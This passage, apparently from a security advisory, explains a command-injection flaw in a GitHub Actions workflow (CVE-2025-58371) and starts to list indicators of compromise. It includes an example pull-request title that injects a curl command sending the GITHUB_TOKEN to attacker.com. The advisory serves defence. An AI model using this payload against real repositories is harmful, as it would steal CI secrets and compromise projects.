
the ability to create a pull request against the target repository. An
attacker crafts a malicious pull request containing shell
metacharacters or command sequences in the PR metadata fields.
When the workflow triggers on the pull request event, it executes
the attacker's injected commands.
The attack flow involves:
Attacker identifies the vulnerable workflow configuration in
the target repository
Attacker creates a pull request with malicious payload
embedded in metadata (e.g., PR title containing
; curl
attacker.com/exfil?secret=$(cat $GITHUB_TOKEN) ;
)
The workflow triggers automatically on the PR event
Unsanitized metadata is interpolated into shell commands
Attacker's payload executes with workflow permissions,
accessing secrets and repository resources
Detection Methods for CVE-2025-58371
Indicators of Compromise
Unexpected or suspicious pull requests with unusual
characters in titles, branch names, or commit messages